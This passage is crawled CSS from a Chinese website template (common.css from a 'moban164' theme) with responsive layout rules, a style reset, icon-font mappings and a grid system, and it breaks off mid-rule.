        float: none;
        width: 96%;
    }

    .wrap-header {
        width: 100%;
    }

    .footer .footer-bottom {
        width: 100%;
        margin-bottom: 20px;
    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .clearfix {
        flex-wrap: wrap;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }

    .article-content img {
        height: auto;
        width: 100%;
    }

    .cebian {
        display: block;
    }

    .phone-li {
        display: none;
    }

    .serach-box {
        width: 80%;
        float: right;
        background: #b55bf7;
    }

    .serach-box input {
        width: 40%;
    }

    .zd8b04main-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .zd8b04main-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .zd8b04main-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .zd8b04main-left .column-tab .address {
        margin-top: 0;
    }

    .zd8b04main-left .column-tab li {
        margin-top: 15px;
        padding: 0;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {
        font-size: 3.5rem;
    }

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-box .about-content {
        padding: 0 10px;
    }

    .zd8b04main-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {
        margin-top: 15px;
        padding: 0 2%;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .zd8b04main-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .zd8b04main-left .column-tab .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .zd8b04article-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .zd8b04article-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .zd8b04article-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .zd8b04article-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .zd8b04article-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .zd8b04main-left2 {
        padding: 0;
    }

    .zd8b04main-left .nav-ul li {
        font-size: 3.3rem;
    }

    .zd8b04main-left .nav-ul li span {
        padding: 8px 7px 8px 7px;
    }

    .zd8b04main-left .column-tab .left-img {
        width: 22rem;
    }

    .zd8b04main-left .column-tab .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .zd8b04main-left .column-tab .zd8b04list-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .zd8b04main-left .column-tab .zd8b04list-right .num .ping {
        margin-left: 1rem;
    }

    .zd8b04main-left .column-tab .zd8b04list-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .zd8b04article-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .zd8b04article-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .zd8b04main-left .column-tab .zd8b04list-right .num img {
        width: 3rem;
    }

    .zd8b04main-left .column-tab .zd8b04list-right .num {
        font-size: 2.8rem;
        margin: 5px 0 0 0;
    }

    .header .nav {
        width: 96%;
        padding: 10px 2%;
    }


    .zd8b04main-left .column-tab .zd8b04list-right .right-bottom {
        display: none;
    }

    .zd8b04main-left .column-tab .zd8b04list-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .zd8b04main-left .column-tab .zd8b04list-right .clearfix {
        padding-top: 5px;
        margin-bottom: 5px;
    }

    .zd8b04main-left .column-tab .zd8b04list-right .clearfix .biao {
        margin-right: 0;
        font-size: 2.5rem;
        padding: 1rem;
    }

    .zd8b04main-left .column-tab .zd8b04list-right .clearfix2 {
        padding-top: 0;
    }

    .zd8b04article-bg .article-right li .time {
        font-size: 14px;
    }

    .zd8b04article-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .zd8b04main-left .column-tab .zd8b04list-right .title {
        font-size: 2.8rem;
        line-height: 1.3;
        margin-top: 0;
    }

    /*m .label*/
    .zd8b04main-left .column-tab .zd8b04list-right .time,
    .zd8b04main-left .column-tab .zd8b04list-right .name {
        display: none;
    }

    .column-tab ul {
        background-color: #fff;
        padding: 10px 10px;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.2rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .zd8b04article-bg {
        flex-wrap: wrap;
    }

    .zd8b04article-bg .article-left {
        width: 100%;
    }

    .zd8b04article-bg .article-left img {
        width: 100%;
    }

    .zd8b04article-bg .article-right {
        width: 100%;
        display: none;
    }

    .zd8b04article-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .zd8b04main-left .nav-ul li {
        margin-right: 2%;
    }

    .zd8b04main-left {
        width: 100%;
        float: none;
    }

    .zd8b04main-left .column-tab li img {
        width: 22rem;
        min-height: auto;
        height: auto;
    }

    .zd8b04main-left .column-tab .zd8b04list-right {
        width: 63%;
        margin-left: 3%;
        padding: 0;
    }

    .zd8b04main-left .column-tab .zd8b04list-right p {
        margin-top: 3px;
        height: auto;
        font-size: 2.5rem;
        width: 100%;
    }

    .zd8b04main-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
        height: 20rem;
    }
}

.hot-tao {
    color: #666;
    padding: 10px;
    height: 800px;
    /*overflow-y: scroll;*/
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    border-bottom: 1px dashed #ccc;
    font-size: 14px;
}

.hot-tao h3 {
    font-size: 15px;
    padding: 10px 0;
    font-weight: 400;
    color: #000;
}

.hot-tao p {
    font-size: 14px;
    color: #999;
    padding: 10px 0;
    line-height: 1.3;
}

.hot-tao .spancl {
    margin-left: 10px;
}

.pinglun {
    line-height: 1.4;
}

.pinglun {
    margin-top: 20px;
}

.pinglun .pinglun-time {
    display: inline-block;
    margin-left: 20px;
    color: #999;
    font-size: 15px;
}

.du-list {
    padding: 10px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://xinzhiliao.com/templates/moban164/style/common.css
body_size: 18184
content:
.zd8b04inline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.zd8b04edge,.zd8b04header,.zd8b04inline,.zd8b04main{position:relative}.zd8b04edge,hr{height:0;overflow:hidden}.zd8b04layout-body,.zd8b04side,.zd8b04side-scroll{overflow-x:hidden}.zd8b04edge,.zd8b04elip,hr{overflow:hidden}.zd8b04btn,.zd8b04edge,.zd8b04inline,img{vertical-align:middle}.zd8b04btn,.zd8b04disabled,.zd8b04icon,.zd8b04unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.zd8b04border-box,.zd8b04border-box *{box-sizing:border-box}.zd8b04box,.zd8b04box *{box-sizing:content-box}.zd8b04clear{clear:both;*zoom:1}.clear{clear: both;}.zd8b04clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.zd8b04inline{*display:inline;*zoom:1}.zd8b04btn,.zd8b04btn-group,.zd8b04edge{display:inline-block}.zd8b04edge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.zd8b04edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.zd8b04edge-right{border-left-color:#999;border-left-style:solid}.zd8b04edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.zd8b04edge-left{border-right-color:#999;border-right-style:solid}.zd8b04elip{text-overflow:ellipsis;white-space:nowrap}.zd8b04disabled,.zd8b04disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.zd8b04circle{border-radius:100%}.zd8b04show{display:block!important}.zd8b04hide{display:none!important}.zd8b04show-v{visibility:visible!important}.zd8b04hide-v{visibility:hidden!important}@font-face{font-family:zd8b04icon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#zd8b04icon) format('svg')}.zd8b04icon{font-family:zd8b04icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zd8b04icon-reply-fill:before{content:"\e611"}.zd8b04icon-set-fill:before{content:"\e614"}.zd8b04icon-menu-fill:before{content:"\e60f"}.zd8b04icon-search:before{content:"\e615"}.zd8b04icon-share:before{content:"\e641"}.zd8b04icon-set-sm:before{content:"\e620"}.zd8b04icon-engine:before{content:"\e628"}.zd8b04icon-close:before{content:"\1006"}.zd8b04icon-close-fill:before{content:"\1007"}.zd8b04icon-chart-screen:before{content:"\e629"}.zd8b04icon-star:before{content:"\e600"}.zd8b04icon-circle-dot:before{content:"\e617"}.zd8b04icon-chat:before{content:"\e606"}.zd8b04icon-release:before{content:"\e609"}.zd8b04icon-list:before{content:"\e60a"}.zd8b04icon-chart:before{content:"\e62c"}.zd8b04icon-ok-circle:before{content:"\1005"}.zd8b04icon-layim-theme:before{content:"\e61b"}.zd8b04icon-table:before{content:"\e62d"}.zd8b04icon-right:before{content:"\e602"}.zd8b04icon-left:before{content:"\e603"}.zd8b04icon-cart-simple:before{content:"\e698"}.zd8b04icon-face-cry:before{content:"\e69c"}.zd8b04icon-face-smile:before{content:"\e6af"}.zd8b04icon-survey:before{content:"\e6b2"}.zd8b04icon-tree:before{content:"\e62e"}.zd8b04icon-ie:before{content:"\e7bb"}.zd8b04icon-upload-circle:before{content:"\e62f"}.zd8b04icon-add-circle:before{content:"\e61f"}.zd8b04icon-download-circle:before{content:"\e601"}.zd8b04icon-templeate-1:before{content:"\e630"}.zd8b04icon-util:before{content:"\e631"}.zd8b04icon-face-surprised:before{content:"\e664"}.zd8b04icon-edit:before{content:"\e642"}.zd8b04icon-speaker:before{content:"\e645"}.zd8b04icon-down:before{content:"\e61a"}.zd8b04icon-file:before{content:"\e621"}.zd8b04icon-layouts:before{content:"\e632"}.zd8b04icon-rate-half:before{content:"\e6c9"}.zd8b04icon-add-circle-fine:before{content:"\e608"}.zd8b04icon-prev-circle:before{content:"\e633"}.zd8b04icon-read:before{content:"\e705"}.zd8b04icon-404:before{content:"\e61c"}.zd8b04icon-carousel:before{content:"\e634"}.zd8b04icon-help:before{content:"\e607"}.zd8b04icon-code-circle:before{content:"\e635"}.zd8b04icon-windows:before{content:"\e67f"}.zd8b04icon-water:before{content:"\e636"}.zd8b04icon-username:before{content:"\e66f"}.zd8b04icon-find-fill:before{content:"\e670"}.zd8b04icon-about:before{content:"\e60b"}.zd8b04icon-location:before{content:"\e715"}.zd8b04icon-up:before{content:"\e619"}.zd8b04icon-pause:before{content:"\e651"}.zd8b04icon-date:before{content:"\e637"}.zd8b04icon-layim-uploadfile:before{content:"\e61d"}.zd8b04icon-delete:before{content:"\e640"}.zd8b04icon-play:before{content:"\e652"}.zd8b04icon-top:before{content:"\e604"}.zd8b04icon-firefox:before{content:"\e686"}.zd8b04icon-friends:before{content:"\e612"}.zd8b04icon-refresh-3:before{content:"\e9aa"}.zd8b04icon-ok:before{content:"\e605"}.zd8b04icon-layer:before{content:"\e638"}.zd8b04icon-face-smile-fine:before{content:"\e60c"}.zd8b04icon-dollar:before{content:"\e659"}.zd8b04icon-group:before{content:"\e613"}.zd8b04icon-layim-download:before{content:"\e61e"}.zd8b04icon-picture-fine:before{content:"\e60d"}.zd8b04icon-link:before{content:"\e64c"}.zd8b04icon-diamond:before{content:"\e735"}.zd8b04icon-log:before{content:"\e60e"}.zd8b04icon-key:before{content:"\e683"}.zd8b04icon-rate-solid:before{content:"\e67a"}.zd8b04icon-fonts-del:before{content:"\e64f"}.zd8b04icon-unlink:before{content:"\e64d"}.zd8b04icon-fonts-clear:before{content:"\e639"}.zd8b04icon-triangle-r:before{content:"\e623"}.zd8b04icon-circle:before{content:"\e63f"}.zd8b04icon-radio:before{content:"\e643"}.zd8b04icon-align-center:before{content:"\e647"}.zd8b04icon-align-right:before{content:"\e648"}.zd8b04icon-align-left:before{content:"\e649"}.zd8b04icon-loading-1:before{content:"\e63e"}.zd8b04icon-return:before{content:"\e65c"}.zd8b04icon-fonts-strong:before{content:"\e62b"}.zd8b04icon-upload:before{content:"\e67c"}.zd8b04icon-dialogue:before{content:"\e63a"}.zd8b04icon-video:before{content:"\e6ed"}.zd8b04icon-headset:before{content:"\e6fc"}.zd8b04icon-cellphone-fine:before{content:"\e63b"}.zd8b04icon-add-1:before{content:"\e654"}.zd8b04icon-face-smile-b:before{content:"\e650"}.zd8b04icon-fonts-html:before{content:"\e64b"}.zd8b04icon-screen-full:before{content:"\e622"}.zd8b04icon-form:before{content:"\e63c"}.zd8b04icon-cart:before{content:"\e657"}.zd8b04icon-camera-fill:before{content:"\e65d"}.zd8b04icon-tabs:before{content:"\e62a"}.zd8b04icon-heart-fill:before{content:"\e68f"}.zd8b04icon-fonts-code:before{content:"\e64e"}.zd8b04icon-ios:before{content:"\e680"}.zd8b04icon-at:before{content:"\e687"}.zd8b04icon-fire:before{content:"\e756"}.zd8b04icon-set:before{content:"\e716"}.zd8b04icon-fonts-u:before{content:"\e646"}.zd8b04icon-triangle-d:before{content:"\e625"}.zd8b04icon-tips:before{content:"\e702"}.zd8b04icon-picture:before{content:"\e64a"}.zd8b04icon-more-vertical:before{content:"\e671"}.zd8b04icon-bluetooth:before{content:"\e689"}.zd8b04icon-flag:before{content:"\e66c"}.zd8b04icon-loading:before{content:"\e63d"}.zd8b04icon-fonts-i:before{content:"\e644"}.zd8b04icon-refresh-1:before{content:"\e666"}.zd8b04icon-rmb:before{content:"\e65e"}.zd8b04icon-addition:before{content:"\e624"}.zd8b04icon-home:before{content:"\e68e"}.zd8b04icon-time:before{content:"\e68d"}.zd8b04icon-user:before{content:"\e770"}.zd8b04icon-notice:before{content:"\e667"}.zd8b04icon-chrome:before{content:"\e68a"}.zd8b04icon-edge:before{content:"\e68b"}.zd8b04icon-login-weibo:before{content:"\e675"}.zd8b04icon-voice:before{content:"\e688"}.zd8b04icon-upload-drag:before{content:"\e681"}.zd8b04icon-login-qq:before{content:"\e676"}.zd8b04icon-snowflake:before{content:"\e6b1"}.zd8b04icon-heart:before{content:"\e68c"}.zd8b04icon-logout:before{content:"\e682"}.zd8b04icon-file-b:before{content:"\e655"}.zd8b04icon-template:before{content:"\e663"}.zd8b04icon-transfer:before{content:"\e691"}.zd8b04icon-auz:before{content:"\e672"}.zd8b04icon-console:before{content:"\e665"}.zd8b04icon-app:before{content:"\e653"}.zd8b04icon-prev:before{content:"\e65a"}.zd8b04icon-website:before{content:"\e7ae"}.zd8b04icon-next:before{content:"\e65b"}.zd8b04icon-component:before{content:"\e857"}.zd8b04icon-android:before{content:"\e684"}.zd8b04icon-more:before{content:"\e65f"}.zd8b04icon-login-wechat:before{content:"\e677"}.zd8b04icon-shrink-right:before{content:"\e668"}.zd8b04icon-spread-left:before{content:"\e66b"}.menu_r .zd8b04icon-spread-left:before{content:"\e668"}.zd8b04icon-camera:before{content:"\e660"}.zd8b04icon-note:before{content:"\e66e"}.zd8b04icon-refresh:before{content:"\e669"}.zd8b04icon-female:before{content:"\e661"}.zd8b04icon-male:before{content:"\e662"}.zd8b04icon-screen-restore:before{content:"\e758"}.zd8b04icon-password:before{content:"\e673"}.zd8b04icon-senior:before{content:"\e674"}.zd8b04icon-theme:before{content:"\e66a"}.zd8b04icon-tread:before{content:"\e6c5"}.zd8b04icon-praise:before{content:"\e6c6"}.zd8b04icon-star-fill:before{content:"\e658"}.zd8b04icon-rate:before{content:"\e67b"}.zd8b04icon-template-1:before{content:"\e656"}.zd8b04icon-vercode:before{content:"\e679"}.zd8b04icon-service:before{content:"\e626"}.zd8b04icon-cellphone:before{content:"\e678"}.zd8b04icon-print:before{content:"\e66d"}.zd8b04icon-cols:before{content:"\e610"}.zd8b04icon-wifi:before{content:"\e7e0"}.zd8b04icon-export:before{content:"\e67d"}.zd8b04icon-rss:before{content:"\e808"}.zd8b04icon-slider:before{content:"\e714"}.zd8b04icon-email:before{content:"\e618"}.zd8b04icon-subtraction:before{content:"\e67e"}.zd8b04icon-mike:before{content:"\e6dc"}.zd8b04icon-light:before{content:"\e748"}.zd8b04icon-gift:before{content:"\e627"}.zd8b04icon-mute:before{content:"\e685"}.zd8b04icon-reduce-circle:before{content:"\e616"}.zd8b04icon-music:before{content:"\e690"}.zd8b04main{width:1140px;margin:0 auto}.zd8b04header{z-index:1000;height:60px}.zd8b04header a:hover{transition:all .5s;-webkit-transition:all .5s}.zd8b04side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.zd8b04side-scroll{position:relative;width:220px;height:100%}.zd8b04layout-admin .zd8b04header{position:fixed;top:0;left:0;right:0;background-color:#23262E}.zd8b04layout-admin .zd8b04side{top:60px;width:200px;overflow-x:hidden}.zd8b04layout-admin .zd8b04body{position:absolute;top:60px;padding-bottom:44px}.zd8b04layout-admin .zd8b04main{width:auto;margin:0 15px}.zd8b04layout-admin .zd8b04footer{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.zd8b04layout-admin .zd8b04logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.zd8b04layout-admin .zd8b04header .zd8b04nav{background:0 0}.zd8b04layout-left{position:absolute!important;left:200px;top:0}.zd8b04layout-right{position:absolute!important;right:0;top:0}.zd8b04container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.zd8b04fluid{position:relative;margin:0 auto;padding:0 15px}.zd8b04row:after,.zd8b04row:before{content:"";display:block;clear:both}.zd8b04col-lg1,.zd8b04col-lg10,.zd8b04col-lg11,.zd8b04col-lg12,.zd8b04col-lg2,.zd8b04col-lg3,.zd8b04col-lg4,.zd8b04col-lg5,.zd8b04col-lg6,.zd8b04col-lg7,.zd8b04col-lg8,.zd8b04col-lg9,.zd8b04col-md1,.zd8b04col-md10,.zd8b04col-md11,.zd8b04col-md12,.zd8b04col-md2-4,.zd8b04col-md2,.zd8b04col-md3,.zd8b04col-md4,.zd8b04col-md5,.zd8b04col-md6,.zd8b04col-md7,.zd8b04col-md8,.zd8b04col-md9,.zd8b04col-sm1,.zd8b04col-sm10,.zd8b04col-sm11,.zd8b04col-sm12,.zd8b04col-sm2,.zd8b04col-sm3,.zd8b04col-sm4,.zd8b04col-sm5,.zd8b04col-sm6,.zd8b04col-sm7,.zd8b04col-sm8,.zd8b04col-sm9,.zd8b04col-xs1,.zd8b04col-xs10,.zd8b04col-xs11,.zd8b04col-xs12,.zd8b04col-xs2,.zd8b04col-xs3,.zd8b04col-xs4,.zd8b04col-xs5,.zd8b04col-xs6,.zd8b04col-xs7,.zd8b04col-xs8,.zd8b04col-xs9{position:relative;display:block;box-sizing:border-box}.zd8b04col-xs1,.zd8b04col-xs10,.zd8b04col-xs11,.zd8b04col-xs12,.zd8b04col-xs2,.zd8b04col-xs3,.zd8b04col-xs4,.zd8b04col-xs5,.zd8b04col-xs6,.zd8b04col-xs7,.zd8b04col-xs8,.zd8b04col-xs9{float:left}.zd8b04col-xs1{width:8.33333333%}.zd8b04col-xs2{width:16.66666667%}.zd8b04col-xs3{width:25%}.zd8b04col-xs4{width:33.33333333%}.zd8b04col-xs5{width:41.66666667%}.zd8b04col-xs6{width:50%}.zd8b04col-xs7{width:58.33333333%}.zd8b04col-xs8{width:66.66666667%}.zd8b04col-xs9{width:75%}.zd8b04col-xs10{width:83.33333333%}.zd8b04col-xs11{width:91.66666667%}.zd8b04col-xs12{width:100%}.zd8b04col-xs-offset1{margin-left:8.33333333%}.zd8b04col-xs-offset2{margin-left:16.66666667%}.zd8b04col-xs-offset3{margin-left:25%}.zd8b04col-xs-offset4{margin-left:33.33333333%}.zd8b04col-xs-offset5{margin-left:41.66666667%}.zd8b04col-xs-offset6{margin-left:50%}.zd8b04col-xs-offset7{margin-left:58.33333333%}.zd8b04col-xs-offset8{margin-left:66.66666667%}.zd8b04col-xs-offset9{margin-left:75%}.zd8b04col-xs-offset10{margin-left:83.33333333%}.zd8b04col-xs-offset11{margin-left:91.66666667%}.zd8b04col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.zd8b04hide-xs{display:none!important}.zd8b04show-xs-block{display:block!important}.zd8b04show-xs-inline{display:inline!important}.zd8b04show-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.zd8b04container{width:750px}.zd8b04hide-sm{display:none!important}.zd8b04show-sm-block{display:block!important}.zd8b04show-sm-inline{display:inline!important}.zd8b04show-sm-inline-block{display:inline-block!important}.zd8b04col-sm2-4{float:left}.zd8b04col-sm2-4{width:20%}.zd8b04col-sm-offset2-4{margin-left:20%}.zd8b04col-sm1,.zd8b04col-sm10,.zd8b04col-sm11,.zd8b04col-sm12,.zd8b04col-sm2,.zd8b04col-sm3,.zd8b04col-sm4,.zd8b04col-sm5,.zd8b04col-sm6,.zd8b04col-sm7,.zd8b04col-sm8,.zd8b04col-sm9{float:left}.zd8b04col-sm1{width:8.33333333%}.zd8b04col-sm2{width:16.66666667%}.zd8b04col-sm3{width:25%}.zd8b04col-sm4{width:33.33333333%}.zd8b04col-sm5{width:41.66666667%}.zd8b04col-sm6{width:50%}.zd8b04col-sm7{width:58.33333333%}.zd8b04col-sm8{width:66.66666667%}.zd8b04col-sm9{width:75%}.zd8b04col-sm10{width:83.33333333%}.zd8b04col-sm11{width:91.66666667%}.zd8b04col-sm12{width:100%}.zd8b04col-sm-offset1{margin-left:8.33333333%}.zd8b04col-sm-offset2{margin-left:16.66666667%}.zd8b04col-sm-offset3{margin-left:25%}.zd8b04col-sm-offset4{margin-left:33.33333333%}.zd8b04col-sm-offset5{margin-left:41.66666667%}.zd8b04col-sm-offset6{margin-left:50%}.zd8b04col-sm-offset7{margin-left:58.33333333%}.zd8b04col-sm-offset8{margin-left:66.66666667%}.zd8b04col-sm-offset9{margin-left:75%}.zd8b04col-sm-offset10{margin-left:83.33333333%}.zd8b04col-sm-offset11{margin-left:91.66666667%}.zd8b04col-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.zd8b04container{width:970px}.zd8b04hide-md{display:none!important}.zd8b04show-md-block{display:block!important}.zd8b04show-md-inline{display:inline!important}.zd8b04show-md-inline-block{display:inline-block!important}.zd8b04col-md1,.zd8b04col-md10,.zd8b04col-md11,.zd8b04col-md12,.zd8b04col-md2,.zd8b04col-md2-4,.zd8b04col-md3,.zd8b04col-md4,.zd8b04col-md5,.zd8b04col-md6,.zd8b04col-md7,.zd8b04col-md8,.zd8b04col-md9{float:left}.zd8b04col-md1{width:8.33333333%}.zd8b04col-md2{width:16.66666667%}.zd8b04col-md2-4{width:20%}.zd8b04col-md3{width:25%}.zd8b04col-md4{width:33.33333333%}.zd8b04col-md5{width:41.66666667%}.zd8b04col-md6{width:50%}.zd8b04col-md7{width:58.33333333%}.zd8b04col-md8{width:66.66666667%}.zd8b04col-md9{width:75%}.zd8b04col-md10{width:83.33333333%}.zd8b04col-md11{width:91.66666667%}.zd8b04col-md12{width:100%}.zd8b04col-md-offset1{margin-left:8.33333333%}.zd8b04col-md-offset2{margin-left:16.66666667%}.zd8b04col-md-offset3{margin-left:25%}.zd8b04col-md-offset4{margin-left:33.33333333%}.zd8b04col-md-offset5{margin-left:41.66666667%}.zd8b04col-md-offset6{margin-left:50%}.zd8b04col-md-offset7{margin-left:58.33333333%}.zd8b04col-md-offset8{margin-left:66.66666667%}.zd8b04col-md-offset9{margin-left:75%}.zd8b04col-md-offset10{margin-left:83.33333333%}.zd8b04col-md-offset11{margin-left:91.66666667%}.zd8b04col-md-offset12{margin-left:100%}}@media screen and 